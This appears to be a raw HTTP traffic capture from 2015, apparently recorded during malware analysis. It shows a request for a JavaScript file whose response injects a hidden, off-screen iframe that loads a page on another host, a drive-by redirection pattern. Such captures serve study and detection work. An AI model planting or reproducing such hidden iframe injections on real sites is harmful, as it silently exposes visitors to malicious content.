 GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
c0
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;" src="http://neuhaus-hourakus.avelinoortiz.com/forums/
viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29"></iframe>
0